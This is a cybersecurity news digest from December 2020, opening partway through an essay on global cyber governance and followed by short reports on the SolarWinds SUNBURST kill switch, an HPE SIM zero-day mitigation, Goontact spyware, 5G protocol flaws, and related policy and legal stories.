On top of the lack of preventive and protective measures from many public and private organizations, another responsibility issue is blocking the road to cybersecurity. Cyberattacks cannot be carried out without leveraging publicly available commercial services, such as content hosting, development, infrastructure provision and mercenary services. First, it would seem obvious that any private organization that purposely engages in cyberattack operations or cyberweapons development should have its activities limited by regulations, and controlled by an impartial third party, in order to ensure that malicious activities are constrained by design, and that cyberweapons do not proliferate. Also, in order to maintain peace in the cyberworld, it is critical that any organization whose services are demonstrated to be leveraged to carry out cyberattacks is required to cooperate with cybersecurity organizations designated by an impartial third party, to contribute to cybersecurity investigations and demonstrate efforts to continuously prevent the malicious use of exposed services.
Digital services and information technologies that unintentionally support malicious cyber activities are – most of the time – developed to bring sound and useful outcomes. However, and for decades, vulnerability disclosures and cyberattacks have demonstrated that some technologies or uses are flawed by design and can be exploited by malicious actors. We can probably collectively accept that when the first information technologies were developed and deployed, it wasn’t easy to anticipate malicious uses, which is why cybersecurity efforts only came afterwards. But it is no longer possible nor tolerable to develop, deploy and operate technologies and services that have a global use potential, while ignoring existing threats, and without making them secure by design. Yet, even more vulnerabilities and malicious uses affect relatively modern services and technologies, from IoT and artificial intelligence systems to cloud infrastructures, robotics and new mobile networks. In order to anticipate and prevent malicious exploitation of modern technologies as much as it is reasonably possible, we believe that transparent vulnerability management and disclosure practices need to be developed further by both state and non-state actors; and that technologies or services that are used globally should be assessed by a global community of experts more often.
Last but not least, we also think that more threats could be better anticipated in the future if future generations are globally and systematically educated on information technologies and cybersecurity, whatever their origin or path. This will contribute to a safer world.
Our call and plans
It is rather unusual for cybersecurity researchers and experts to write on governance matters. We don’t pretend that our hypotheses are the most suitable, or the most comprehensive. But we definitely feel concerned, and strongly believe that the points we have raised are obstructing a common path to cybersecurity. Furthermore, we are pleased to note that most of our hypothesis and beliefs are actually shared with many others, as demonstrated in 2020 Paris Call consultation key takeaways, or the latest reports from the UN’s OEWG on “developments in the field of information and telecommunications in the context of international security”, to which Kaspersky contributed.
We feel it is now a good time to send a call to all governments and international bodies (and ultimately any citizen) that aim for a safer world: we urge you to demonstrate more willpower, and a more determined approach to cybersecurity, by tackling the exposed causes of failure. We ask you to cooperatively choose the long-term peace of our common digital assets, over short-term nationalistic or private interests. We do our part, and we want our expert efforts to be transformed and developed further. We hope for a safer world, and a long-standing peaceful common digital space. We will never achieve this without determined leadership and a global change towards a better common behavior.
A cooperative and global governing instrument
We need strong political and technological leaders to drive governments and international bodies towards a cooperative, determined and fast-paced road to cybersecurity. In order to continuously rationalize efforts, share insights and thoughts, enable regulation, control and take global measures, we need them to build a dedicated, strong, permanent and focused international instrument.
We believe that such an instrument could be hosted by the UN, should seek to tackle the causes of the failures that we exposed, and should help governments to enforce regulations and cooperatively take measures when they are needed.
In order to ensure a cooperative approach by design, to consider the whole spectrum of what is at stake, and to truly take the transnational nature of cyberspace into consideration, we believe that such an instrument should guarantee a continuous dialogue with representatives of governments, the private sector, civil society and the technical community. This would enable the creation of cooperative task forces that would provide broad cybersecurity expertise and assessments on various matters, including preventive and protective cybersecurity measures, vulnerability research, incident response, attribution, regulation, law enforcement, security and risk assessment of modern technologies, and cyber capacity building. It would also ensure that most findings are shared across nations and among cybersecurity players.
This governing instrument should also be able to build norms and regulations, and a cooperative approach to control the attribution of cyberattacks and sanctions against non-compliant behavior or crime, risk analysis, capacity building, and education for cybersecurity.
A binding treaty of responsible behavior in cyberspace
Nearly two decades ago, the UN started to task groups of government experts (GGE) to anticipate international security developments in the field of IT, and to advance responsible state behavior in cyberspace. One of the most notable outcomes, despite GGE’s debatable results and limited reach, is the definition of 13 principles that constitute the norms of responsible behavior in cyberspace. But after more than a decade, these principles are non-binding, apply to governments only, and have only been endorsed on a voluntary basis. We believe this is not enough, and that it may reflect the lack of willpower and commitment from our governing leaders to cybersecurity.
We believe that the norms for responsible behavior in cyberspace should be further developed together with guidance on how these norms should be implemented, be better at including non-state actors such as the private sector, civil society and the technical community. After that they should become binding for the international community – if they remain voluntary, why should the bad guys care?
As far as private companies are concerned, the norm could set transparency and ethics baselines. We must not fail to mention Kaspersky’s own Global Transparency Initiative, which we truly believe to be a good source of inspiration for setting a number of private sector norms. This includes (but is not limited to) independent reviews of processes, security controls and software code, relocation of data processing, as well as the ability for trusted partners, customers and government stakeholders to directly access and check software code or threat detection rules. A code of ethics or ethics principles, from the “FIRST” international CSIRTs community or from Kaspersky, that tackle the responsible disclosure of security vulnerabilities, could also be leveraged as inspiration for private company norms.
Global regulations and shared means for cybersecurity
In order to tackle residual double-dealing issues and regulation needs that we exposed in our hypotheses, the global governing instrument or guidance should build and support further common regulations, on top of the previously mentioned norms of behavior. Such global regulations would ensure a consistent baseline of security requirements, to prevent proliferation of cyberweapons, prevent and firmly condemn cyberattacks, implement cybersecurity controls, foster responsibility and facilitate cooperation. How, where, and under which terms this governing instrument or guidance can be established should be a discussion for both state and non-state actors to ensure that we all fully recognize our responsibility to keep the digital space secure.
Conclusion
We deal with cyberattacks of all kinds every day and monitor their context from various sources. Over the years, we have seen more and more malicious activities from more and more actors, but global cybersecurity has reached a ceiling, and it appears that the potential for cyber-based conflicts is still growing. During the COVID-19 pandemic we have once again observed just how vital information technologies and digital assets are to democracy, the economy, the development of society, security and entertainment.
We believe that now is still a good time for world leaders, international and regional organizations, the private sector, the technical community and civil society to collaborate on achieving long-term peace in cyberspace rather than focusing on the short-term interests of individual countries or private organizations.
FireEye, GoDaddy, and Microsoft created a kill switch for SolarWinds backdoor
17.12.2020 Virus Securityaffairs
Microsoft, FireEye, and GoDaddy have partnered to create a kill switch for the Sunburst backdoor that was employed in the recent SolarWinds hack.
Microsoft, FireEye, and GoDaddy have created a kill switch for the Sunburst backdoor that was used in SolarWinds supply chain attack.
Last week, Russia-linked hackers breached SolarWinds, the attackers had used a trojanized SolarWinds Orion business software updates to distribute the backdoor tracked as SUNBURST (aka Solarigate (Microsoft)).

The company notified roughly 33,000 Orion customers of the incident, but it argued that less than 18,000” customers may have used the backboard version of its products.
Microsoft partnered with other cybersecurity firms to seize the primary domain used in the SolarWinds attack (avsvmcloud[.]com) in an attempt to identify all victims and prevent other systems from being served malicious software.
The domain avsvmcloud[.]com was the command and control (C&C) server for the backdoor delivered to around 18,000 SolarWinds customers through tainted updates for the SolarWinds Orion app.
The tainted version of SolarWinds Orion plug-in masqueraded network traffic as the Orion Improvement Program (OIP) protocol, it communicates via HTTP to C2 to retrieve and execute malicious commands, dubbed “Jobs.” The backdoor supports multiple features, including file transferring, executing files, disabling system services, and gathering system info.
The attackers used VPN servers in the same country as the victim to obfuscate the IP addresses and evade detection.
According to FireEye, if the C2 server resolved to an IP address in one of the following ranges, the backdoor would terminate and will never execute again:
10.0.0.0/8
172.16.0.0/12
192.168.0.0/16
224.0.0.0/3
fc00:: – fe00::
fec0:: – ffc0::
ff00:: – ff00::
20.140.0.0/15
96.31.172.0/24
131.228.12.0/22
144.86.226.0/24
This information allowed FireEye and Microsoft to create a kill switch for the Sunburst backdoor, as first reported by the popular expert Brian Krebs.
“Depending on the IP address returned when the malware resolves avsvmcloud[.]com, under certain conditions, the malware would terminate itself and prevent further execution. FireEye collaborated with GoDaddy and Microsoft to deactivate SUNBURST infections.” FireEye told Brian Krebs.
“This killswitch will affect new and previous SUNBURST infections by disabling SUNBURST deployments that are still beaconing to avsvmcloud[.]com. However, in the intrusions FireEye has seen, this actor moved quickly to establish additional persistent mechanisms to access to victim networks beyond the SUNBURST backdoor.“
“This killswitch will not remove the actor from victim networks where they have established other backdoors. However, it will make it more difficult to for the actor to leverage the previously distributed versions of SUNBURST.”
As reported by BleepingComputer and Brian Krebs, GoDaddy has created a wildcard DNS resolution that resolves any subdomain of avsvmcloud[.]com to 20.140.0.1, which is controlled by Microsoft. This IP address is included in the 20.140.0.0/15 range that causes the malware to permanently terminates.
Experts pointed out that kill switch would only terminate the Sunburst infection, but other payloads dropped by the threat actors on the infected machine will likely continue to work.
“The killswitch revelations came as security researchers said they’d made progress in decoding SUNBURST’s obfuscated communications methods. Chinese cybersecurity firm RedDrip Team published their findings on Github, saying its decoder tool had identified nearly a hundred suspected victims of the SolarWinds/Orion breach, including universities, governments and high tech companies.” concludes Krebs.
HPE discloses critical zero-day in Systems Insight Manager
17.12.2020 Vulnerebility Securityaffairs
HPE has disclosed a zero-day vulnerability in the latest versions of its HPE Systems Insight Manager (SIM) software for both Windows and Linux.
Hewlett Packard Enterprise (HPE) has disclosed a zero-day remote code execution flaw that affects the latest versions of its HPE Systems Insight Manager (SIM) software for Windows and Linux.
HPE SIM is a management and remote support automation solution for multiple HPE solutions, including servers, storage, and networking products.
The flaw stems from the lack of proper validation of user-supplied data that can result in the deserialization of untrusted data. The vulnerability could be exploited by attackers with no privileges without user interaction.
“A potential security vulnerability has been identified in HPE Systems Insight Manager (SIM) version 7.6. The vulnerability could be exploited to allow remote code execution.” reads the security advisory.
At the time of this writing, the issue is yes to be fixed, the IT giant only provided mitigations for Windows while it is working to address the issue.
The zero-day flaw, tracked as CVE-2020-7200, was discovered by the researcher Harrison Neal that reported it through the Trend Micro’s Zero Day Initiative.
The vulnerability affects HPE Systems Insight Manager (SIM) 7.6.x., it received a severity score of 9.8/10.
HPE did not reveal if it is aware of attacks in the wild exploiting the zero-day vulnerability.
To avoid exploitation of the issue, the company recommends removing the “Federated Search” & “Federated CMS Configuration” feature with this step-by-step procedure:
Stop HPE SIM Service
Delete <C:\Program Files\HP\Systems Insight Manager\jboss\server\hpsim\deploy\simsearch.war> file from sim installed path del /Q /F C:\Program Files\HP\Systems Insight Manager\jboss\server\hpsim\deploy\simsearch.war
Restart HPE SIM Service
Wait for HPE SIM web page “https://SIM_IP:50000” to be accessible and execute the following command from command prompt. mxtool -r -f tools\multi-cms-search.xml 1>nul 2>nul
EU Digital Services and Digital Markets Acts aim at setting new rules for tech giants
17.12.2020 BigBrothers Securityaffairs
The European Union is going to unveil two laws, the Digital Services and Digital Markets Acts, that will impose new rules for tech giants.
The European Union is set to unveil two laws, the Digital Services and Digital Markets Acts, that aim at defining new rules for the digital market, especially for the operations of ùtech giants operate.
The proposed laws focus on critical aspects of the European Union market, including competition and making platforms that host the content.
Eu authorities pointed out that the rules were never revisioned since 2000, the new laws have been anticipated by commissioners Margrethe Vestager and Thierry Breton.
Online platforms of any size have become central in our economy and society, especially during pandemics, when digital services play a crucial role in our society. Online services help us to continue working, doing business, learning, staying informed, shopping, entertaining ourselves, socializing, and staying in touch with other people and friends.
The duo explained that the interests of a few companies should not dictate the EU market threatening our future.
In order to enforce these rules, the EU proposes heavy fines for violations.
“While digital services offer unprecedented opportunities, the risks are also real: online bullying, hate speech, fake news, skewed elections, unsafe or counterfeited goods, being choked off from business opportunities if you’re a small player – the list is long.” both commissioners wrote on The Irish Times.
“The business and political interests of a handful of companies should not dictate our future.” “Our rules on digital services in Europe – the most coveted single market in the world – date back to 2000. Most online platforms hardly existed back then.”
The commissioners urge an update of the EU legislation framework, making sure that new rules and principles are respected everywhere.
Clearly, the new laws will have a significant impact on the operations of US-based tech giants, like Google and Facebook, labeled as “gatekeepers,” and address their market dominance.
“In particular, the European Commission has indicated it objects to such giants using the data they gather from one service to “improve or develop” a new one in a different area, making it difficult to compete with them.” reported the BBC.
“The Commission labels such firms “gatekeepers”, saying they “set the rules of the game for their users and their competitors”.”
Sextortion campaign uses Goontact spyware to target Android and iOS users
17.12.2020 Apple Securityaffairs
Security experts spotted a new malware strain, named Goontact, that allows its operators to spy on both Android and iOS users.
Security researchers from Lookout have discovered new spyware, dubbed Goontcat, that could target both Android and iOS users.
Goontact implement common spyware features, including the ability to gather data from the infected devices and gather system info.
The malware allows operators to retrieve phone identifiers and steal contacts, SMS messages, photos, and even location data.
Goontact is currently distributed via third-party sites promoting free instant messaging apps for escort services for users in Chinese speaking countries, Korea and Japan. The spyware is likely used as part of a sextortion campaign.
“The spyware, which we have named Goontact, targets users of illicit sites, typically offering escort services, and steals personal information from their mobile device.” reads the report published by Lookout. “The types of sites used to distribute these malicious apps and the information exfiltrated suggests that the ultimate goal is extortion or blackmail.”
Potential victims are lured to one of the hosted sites where they are invited to connect with women. These sites advertise account IDs for secure messaging apps such as KakaoTalk or Telegram that could allow to communicate with the escorts.
goontact
In reality, the victims communicated with Goontact operators that attempt to trick them into installing (or sideload) a mobile application that steals the victim’s address book.
“Targets are convinced to install (or sideload) a mobile application on some pretext, such as audio or video problems.” continues the report. “The mobile applications in question appears to have no real user functionality, except to steal the victim’s address book, which is then used by the attacker ultimately to extort the target for monetary gain.”
The analysis of admin panels of these servers revealed that the Goontact operators are Chinese-speaking individuals.
Experts pointed out that websites associated with Goontact campaign have many similarities in naming convention, appearance, and targeted geographic region with a sextortion campaign reported by Trend Micro in 2015
The campaign has been active since at least 2013, but the Goontact malware samples were first observed by Lookout in November 2018.
“While the Goontact surveillance apps described in this campaign are not available on Google Play or the iOS App Store, the duration, breadth and tactics exhibited highlight the lengths malicious actors will go to deceive victims and bypass built-in protections.” conclude the experts.
Microsoft partnered with security firms to sinkhole the C2 used in SolarWinds hack
17.12.2020 Incindent Securityaffairs
Microsoft and its partners have seized the primary domain used in the SolarWinds attack to identify the victims through sinkholing.
Microsoft partnered with other cybersecurity firms to seize the primary domain used in the SolarWinds attack (avsvmcloud[.]com) in an attempt to identify all victims and prevent other systems from being served malicious software.
The domain avsvmcloud[.]com was the command and control (C&C) server for the backdoor delivered to around 18,000 SolarWinds customers through tainted updates for the SolarWinds Orion app.
The tainted version of SolarWinds Orion plug-in masqueraded network traffic as the Orion Improvement Program (OIP) protocol, it communicates via HTTP to C2 to retrieve and execute malicious commands, dubbed “Jobs.” The backdoor supports multiple features, including file transferring, executing files, disabling system services, and gathering system info.
The attackers used VPN servers in the same country as the victim to obfuscate the IP addresses and evade detection.
In a security advisory published by SolarWinds, the company confirmed the supply chain attack, the threat actors compromised versions 2019.4 through 2020.2.1 of the SolarWinds Orion Platform software that was released between March and June 2020. The vendor recommends users to upgrade to Orion Platform release 2020.2.1 HF 1 immediately.
The C&C domain communicates to the bot via DNS responses that contained a CNAME field with information on the domain that will provide further commands and payload to the SUNBURST backdoor.
Now security firms sinkholed the avsvmcloud[.]com domain that is now under the control of Microsoft.
Experts from Symantec confirmed that the presence of the SUNBURST backdoor on the internal networks of 100 of its customers.
“Symantec has identified more than 2,000 computers at over 100 customers that received Trojanized software updates but has not identified any further malicious impact on those machines.” reads the analysis published by Symantec.
After the seizure of avsvmcloud[.]com, the domain redirects to an IP address owned by Microsoft. All the infected machine that will attempt to contact the C2 will be tracked by Microsoft and its partners that will notify the impacted organizations.
The FBI and CISA are still investigating the supply chain attack along with security firms in the attempt to determine the extent of the attack.
US DHS CISA, Microsoft, and FireEye, have shared Indicators of Compromise for the SolarWinds attack.
Vulnerabilities in Standalone 5G Networks Expose Users to Attacks
17.12.2020 Mobil Securityweek
Vulnerabilities in the protocols used by standalone 5G network implementations could expose users to information theft, impersonation, and other types of attacks, Positive Technologies warned on Wednesday.
Current 5G networks are non-standalone implementations that are based on the existing 4G LTE infrastructure, but wireless carriers are expected to invest heavily into transitioning to standalone implementations in the next few years.
And while the non-standalone 5G networks are prone to attacks targeting flaws in the Diameter and GTP protocols, standalone 5G networks can be attacked through vulnerabilities in the HTTP/2 and PFCP protocols, Positive Technologies notes in a newly published report.
Possible attacks would target subscribers and the operator’s network, and may originate from the operator’s network, the international roaming network, or from partner networks offering access to services.
The Packet Forwarding Control Protocol (PFCP), which makes subscriber connections, contains security issues that could lead to denial of service or traffic redirection, allowing the attacker to downlink the data of a subscriber.
An attacker could send session deletion request packages (containing the subscriber session identifier) or a session modification request to cause denial of service. A session modification request can also be used to redirect the subscriber to the attacker.
According to Positive Technologies, such vulnerabilities can be avoided if operators apply the proper configuration, given that the interface is internal.
Responsible for vital network functions, the HTTP/2 protocol is plagued by issues that could allow an attacker to impersonate a network service or delete network function profiles.
Attackers could attempt to register new network functions. They might cause disruptions if the functions exist, or access subscriber data if they end up serving subscribers through the attacker-controlled function.
By obtaining the profile of a network function, the attacker could impersonate a network service or access further data. If certain operations are not restricted, an attacker able to obtain network function profiles may delete these profiles, thus causing denial of service for the network’s subscribers.
Positive Technologies notes that other vulnerabilities also impact standalone 5G networks, including some related to subscriber authentication, the disclosure of subscriber profiles, or the creation of sessions impersonating existing subscribers.
“There is a risk that attackers will take advantage of standalone 5G networks while they are being established and operators are getting to grips with potential vulnerabilities. Therefore, security considerations must be addressed by operators from the offset,” Dmitry Kurbatov, CTO at Positive Technologies, said.
German Government Backs Bill Requiring 5G Security Pledge
17.12.2020 BigBrothers Securityweek
German Chancellor Angela Merkel’s Cabinet approved a bill Wednesday that would require companies involved in setting up critical infrastructure such as high-speed 5G networks to guarantee that their equipment can’t be used for sabotage, espionage or terrorism.
The bill, which now goes to parliament, seeks to address concerns that vendors such as Chinese tech company Huawei might pose a security risk if they have access to core parts of the German telecoms network.
Companies will be required to submit a “guarantee” that contains details on how they ensure that components of critical systems can’t be misused for illegal purposes.
A vendor that fails to meet the threshold for trustworthiness can be banned from operating equipment.
The measure doesn’t amount to an outright ban on Huawei in Germany, as demanded by the United States.
A German government spokesman declined to comment directly when asked about the Trump administration’s threat to cut off intelligence sharing with countries that use Huawei gear.
“This law concerns fundamental questions of IT security and not individual manufacturers,” Steffen Seibert told reporters in Berlin.
Huawei denies U.S. allegations of facilitating spying by China, a major trading partner of Germany.
In a statement, the company welcomed the draft law.
“For the 5G rollout, we believe this means that there will be higher and uniform security standards for all technology vendors,” it said, adding that the law would allow all vendors to compete fairly if they meet the security requirements.
“This fact- and standards-based approach is exemplary in addressing global cybersecurity challenges,” the company said. “Huawei will continue to work transparently with regulators, customers, and industry organizations to ensure the security of mobile networks.”
Cyberattack on Independence Systems Causes Bill-Paying Delay
17.12.2020 Attack Securityweek
INDEPENDENCE, Mo. (AP) — A ransomware attack on the city of Independence’s computer systems has left some residents unable to pay their utility bills.
The cyberattack occurred last week, officials in the Kansas City suburb told KSHB. City Manager Zach Walker said that 90% of the billing issues plaguing the city trace back to the cyberattack, which has left customers unable to pay their utility bills online and has caused a delay in bills being delivered by mail.
Staff members are working to restore all city systems, Walker said. He could not say whether any customer’s personal information was compromised in the attack, but says the city is working to find out.
While people can’t pay their utility bills online, they can pay in person at the drive-thru window at the Independence Utilities Center. The drive-thru is open Monday through Friday, from 7:30 a.m. to 5 p.m.
iOS Spyware Emerges in Longstanding Extortion Campaign
17.12.2020 Apple Securityweek
An extortion campaign targeting Chinese, Korean, and Japanese speakers recently started using a new piece of spyware, mobile security firm Lookout reported on Wednesday.
The campaign is focused on infecting iOS and Android of illicit sites, such as those offering escort services, in order to steal personal information, likely with the intent to blackmail or extort victims.
Dubbed Goontact, the spyware typically masquerades as secure messaging applications. Once it has infected a device, it targets a broad range of data for exfiltration, including device identifiers and phone numbers, contacts, SMS messages, photos on external storage, and location information.
“Tablets and smartphones are a treasure trove of personal data. These devices store private data, such as contacts, photos, messages and location. Access to all of this data enables cybercriminals like the operators of Goontact to run a successful extortion campaign,” Lookout notes.
The attacks target users in multiple Asian countries, including China, Japan, Korea, Thailand, and Vietnam.
The victims are first lured to sites that purportedly allow them to connect with women, where they are encouraged to install a mobile app for proper communication (bogus audio- or video-related issues are invoked).
Without real functionality, the app is meant to steal the victim’s address book. The attackers then use this information to extort money from the target.
Websites used in these attacks had naming, appearance, and targeting similarities, and also used logos that were previously observed on domains used in a sextortion campaign uncovered in 2015.
The Goontact campaign is believed to have been active since at least 2013. The earliest observed Goontact sample, however, is dated November 2018, with the malware still under active development.
“We believe this campaign is operated by a crime affiliate, rather than nation state actors. While we have yet to uncover any definitive infrastructure links, we believe it is highly probable that Goontact is the newest addition to this threat actor's arsenal. Most notably, the iOS component of this scam has not been reported on before,” Lookout says.
The iOS version of the spyware has evolved from mere theft of a victim’s phone number and contact list to also including the ability to communicate to a secondary command and control (C&C) server and display a crafted message to the victim.
Lookout also discovered that the iOS malware abuses the Apple enterprise provisioning system for sideloading, as well as enterprise certificates that appear to have been associated with legitimate businesses (companies in China and in the United States, across multiple verticals), so that the malicious app can be distributed outside the Apple App Store.
“Most of the companies observed either have current or past developer profiles and applications on the iOS App Store. However, It is still unclear to us whether these signing identities have truly been compromised, or if they were created by the malware operators masquerading as representatives of the companies in question,” the security researchers note.
More feature-rich, the Android version of Goontact can also exfiltrate SMS messages, photos, and device location, in addition to contact lists and the victim’s phone number.
Australia Watchdog Sues Facebook Over 'Misleading' VPN App
17.12.2020 BigBrothers Securityweek
Australia's consumer watchdog launched legal action against Facebook on Wednesday, alleging the social media giant "misled" thousands of Australians by collecting user data from a free VPN service advertised as private.
The platform could face a fine if found guilty of deceiving users, as Australia takes an increasingly assertive stance towards powerful US tech titans.
The Australian Competition and Consumer Commission (ACCC) has accused Facebook and two of its subsidiaries -- Facebook Israel and Onavo Inc -- of misleading people who downloaded its virtual private network (VPN) app Onavo Protect, by collecting and using their "very detailed and valuable personal activity data".
Records of which apps they accessed and the amount of time they spent using them were among the data allegedly used to support Facebook's market research.
The ACCC alleges Facebook and its two partners falsely represented the now-defunct VPN service as keeping user data "private, protected and secret" between February 2016 and October 2017.
"Consumers often use VPN services because they care about their online privacy, and that is what this Facebook product claimed to offer. In fact, Onavo Protect channelled significant volumes of their personal activity data straight back to Facebook," ACCC Chair Rod Sims said.
"We believe that the conduct deprived Australian consumers of the opportunity to make an informed choice about the collection and use of their personal activity data by Facebook and Onavo."
A Facebook spokesperson said the firm had cooperated with the ACCC's investigation and would review the court filing.
"When people downloaded Onavo Protect, we were always clear about the information we collect and how it is used," they said.
"We will... continue to defend our position in response to this recent filing."
The ACCC has previously helped draft a law that threatens Facebook and Google with millions of dollars in fines unless they agree to pay media outlets when their platforms host news content.
In March, the Office of the Australian Information Commissioner also began legal action against Facebook for allegedly exposing more than 300,000 Australians to a data breach by political consulting firm Cambridge Analytica.
Facebook has already paid penalties in the United States and Britain over the massive 2018 data hijacking scandal involving the now-defunct British company.
Cybercriminals Steal Millions by Spoofing Thousands of Mobile Devices
17.12.2020 CyberCrime Securityweek
A group of cybercriminals used mobile emulators to spoof thousands of mobile devices , which enabled them to steal millions of dollars within days.
Targeting financial institutions in Europe and the United States, the mobile banking fraud operation relied on over 20 emulators to spoof more than 16,000 mobile devices and access compromised accounts.
Mobile device identifiers were used to spoof the devices of the account holders, but in some cases the attackers set up new identifiers, to make it seem as if the user was accessing the account from a new device. Credentials stolen from infected systems or via phishing were also used.
“Using automation, scripting, and potentially access to a mobile malware botnet or phishing logs, the attackers, who have the victim’s username and password, initiate and finalize fraudulent transactions at scale,” IBM Security Trusteer’s researchers, who discovered the operation, explain.
The attackers likely automated account assessment and the initiation of fraudulent money transfers, while being careful to keep the amounts low enough to ensure their activity won’t trigger further review by the bank.
Using the network of thousands of spoofed devices, the crooks repeatedly accessed the accounts of thousands of people, eventually stealing millions of dollars within days, per attack.
“After one spree, the attackers shut down the operation, wipe traces, and prepare for the next attack,” the researchers explain.
Despite the use of emulators, the attacks can target any financial application, even those that are approved using codes sent via SMS or email.
The individuals behind this operation were likely in the possession of account holders’ usernames and passwords, had access to device identifiers and other data (likely from compromised devices), and were able to obtain SMS message content.
Furthermore, they leveraged a customized automation environment to specifically target financial applications, used a set of virtual mobile emulators to spoof a larger number of devices, and employed network interception scripts to submit transactions and monitor communications.
Using legitimate apps, the attackers tested their emulators to ensure they would pass as real devices. They also leveraged a custom application that would automatically deliver the necessary device parameters to the emulator, while matching the device with the account holder’s username and password.
Devices successfully used for fraudulent transfers were recycled and replaced with unused devices. Blocked devices were also replaced. In one attack, a single emulator was used to spoof more than 8,000 devices.
The attackers also created custom-tailored applications that would mimic the application they were targeting. They also kept a close eye on how the target applications reacted to the connections from their spoofed devices.
“It is likely that those behind [this operation] are an organized group with access to skilled technical developers of mobile malware and those versed in fraud and money laundering. These types of characteristics are typical for gangs from the desktop malware realms, such as those operating TrickBot or the gang known as Evil Corp,” IBM says.
The security researchers also discovered fraud-as-a-service offerings on underground markets promising access to similar operations for paying subscribers. This suggests not only that any wannabe cybercriminal may launch similar attacks, but also that the scheme can be adapted to target financial institutions in almost any country, the researchers note.
SolarWinds Removes Customer List From Site as It Releases Second Hotfix
17.12.2020 Safety Securityweek
SolarWinds has released a second hotfix for its Orion platform in response to the recent breach, and the company has decided to remove from its website a page listing some of its important customers.
IT management and monitoring solutions provider SolarWinds revealed this week that sophisticated threat actors compromised the build system for its Orion monitoring platform, which allowed the attackers to deliver trojanized updates to the firm’s customers between March and June 2020. The hackers could then compromise the servers of the organizations that downloaded, implemented or updated Orion products in that timeframe.
Shortly after news of the breach broke, the company informed customers about the availability of a hotfix, but promised to release a second hotfix that replaces the compromised component and provides additional security enhancements.
The company released that second patch on Tuesday, namely version 2020.2.1 HF 2 of the Orion platform, and it has informed customers that no other products have been compromised. The company has provided a complete list of both affected and not affected products, and it has published an FAQ document to answer some of the questions customers might have.
In an SEC filing this week, SolarWinds said it notified 33,000 customers about the incident, but pointed out that only up to 18,000 actually obtained the compromised software.
The attack is believed to have impacted many major organizations, including cybersecurity firm FireEye, which broke the news after the attackers stole some of its Red Team tools, and various U.S. government organizations.
According to media reports, the list of U.S. government targets could include the DHS, the Commerce Department, the Treasury, the Defense Department, the State Department, and the National Institutes of Health. Britain’s National Cyber Security Centre (NCSC) says it’s assessing the impact on the UK.
Related: Group Behind SolarWinds Hack Bypassed MFA to Access Emails at US Think Tank
At around the time it released the second hotfix, SolarWinds decided to remove from its website a page listing high-profile customers. The now-removed page said the company had 300,000 customers worldwide, including 425 of US Fortune 500 companies, the top US telecoms and accounting firms, hundreds of universities and colleges, as well as several US government organizations.

Microsoft, which dubbed the attack Solorigate, has also taken steps to protect customers, including through updates for Microsoft Defender Antivirus that should ensure known malicious SolarWinds binaries are blocked.
While it’s still unclear exactly how the attackers managed to breach SolarWinds’ systems, some reports that emerged over the past days revealed security lapses. Reuters learned that multiple threat actors have offered to sell access to SolarWinds systems on underground forums. And one researcher said he informed SolarWinds in November 2019 that FTP credentials belonging to the company had been exposed in a public GitHub repository.
Russia appears to be the prime suspect for the SolarWinds hack, specifically the group tracked as APT29 and Cozy Bear, but the Kremlin has denied the allegations.
Hack May Have Exposed Deep US Secrets; Damage Yet Unknown
17.12.2020 BigBrothers Securityweek
Some of America’s most deeply held secrets may have been stolen in a disciplined, monthslong operation being blamed on elite Russian government hackers. The possibilities of what might have been purloined are mind-boggling.
Could hackers have obtained nuclear secrets? COVID-19 vaccine data? Blueprints for next-generation weapons systems?
It will take weeks, maybe years in some cases, for digital sleuths combing through U.S. government and private industry networks to get the answers. These hackers are consummate pros at covering their tracks, experts say. Some theft may never be detected.
What’s seems clear is that this campaign — which cybersecurity experts says exhibits the tactics and techniques of Russia’s SVR foreign intelligence agency — will rank among the most prolific in the annals of cyberespionage.
Data exfiltrated by attackersU.S. government agencies, including the Treasury and Commerce departments, were among dozens of high-value public- and private-sector targets known to have been infiltrated as far back as March through a commercial software update distributed to thousands of companies and government agencies worldwide. A Pentagon statement Monday indicated it used the software. It said it had “issued guidance and directives to protect” its networks. It would not say — for “operational security reasons” — whether any of its systems may have been hacked.
On Tuesday, acting Defense Secretary Chris Miller told CBS News there was so far no evidence of compromise.
In the months since the update went out, the hackers carefully exfiltrated data, often encrypting it so it wasn’t clear what was being taken, and expertly covering their tracks.
Thomas Rid, a Johns Hopkins cyberconflict expert, said the campaign’s likely efficacy can be compared to Russia’s three-year 1990s “Moonlight Maze” hacking of U.S. government targets, including NASA and the Pentagon. A U.S. investigation determined the height of the documents stolen — if printed out and piled up — would triple the height of the Washington Monument.
In this case “several Washington Monument piles of documents that they took from different government agencies is probably a realistic estimate,” Rid said. “How would they use that? They themselves most likely don’t know yet.”
The Trump administration has not said which agencies were hacked. And so far no private-sector victims have come forward. Traditionally, defense contractors and telecommunications companies have been popular targets with state-backed cyber spies, Rid said.
Intelligence agents generally seek the latest on weapons technologies and missile defense systems — anything vital to national security. They also develop dossiers on rival government employees, potentially for recruitment as spies.
President Donald Trump’s national security adviser, Robert O’Brien, cut short an overseas trip to hold meetings on the hack and was to convene a top-level interagency meeting later this week, the White House said in a statement.
O’Brien had been scheduled to return Saturday and had to scrap plans to visit officials in Italy, Germany, Switzerland and Britain, said an official familiar with his itinerary who was not authorized to discuss it and spoke on condition of anonymity.
Earlier, the White House said a coordinating team had been created to respond, including the FBI, the Department of Homeland Security and the Office of the Director of National Intelligence.
At a briefing for congressional staffers Monday, DHS did not say how many agencies were hacked, a reflection of how little the Trump administration has been sharing with Congress on the case.
Critics have long complained that the Trump administration failed to address snowballing cybersecurity threats — including from ransomware attacks that have hobbled state and local governments, hospitals and even grammar schools.
“It’s been a frustrating time, the last four years. I mean, nothing has happened seriously at all in cybersecurity,” said Brandon Valeriano, a Marine Corps University scholar and adviser to the Cyber Solarium Commission, which was created by Congress to fortify the nation’s cyber defenses. “It’s tough to find anything that we moved forward on at all.”
Trump eliminated two key government positions: White House cybersecurity coordinator and State Department cybersecurity policy chief.
Valeriano said one of the few bright spots was the work of Chris Krebs, the head of the Cybersecurity and Infrastructure Security Agency, whom Trump fired for defending the integrity of the election in the face of Trump’s false claims of widespread fraud.
Hackers infiltrated government agencies by piggybacking malicious code on commercial network management software from SolarWinds, a Texas company, beginning in March.
The campaign was discovered by the cybersecurity company FireEye when it detected it had been hacked — it disclosed the breach Dec. 8 — and alerted the FBI and other federal agencies. FireEye executive Charles Carmakal said it was aware of “dozens of incredibly high-value targets” infiltrated by the hackers and was helping “a number of organizations respond to their intrusions.” He would not name any, and said he expected many more to learn in coming days that they, too, were compromised.
Carmakal said the hackers would have activated remote-access back doors only on targets sure to have prized data. It is manual, demanding work, and moving networks around risks detection.
